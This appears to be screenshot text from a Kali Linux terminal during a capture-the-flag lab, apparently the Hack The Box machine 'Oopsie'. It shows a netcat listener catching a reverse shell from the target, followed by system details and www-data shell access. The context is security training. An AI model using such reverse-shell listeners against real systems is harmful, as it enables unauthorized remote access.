 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.107] from (UNKNOWN) [10.129.95.191] 46226
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:58:22 up 52 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Application
No data present for selected host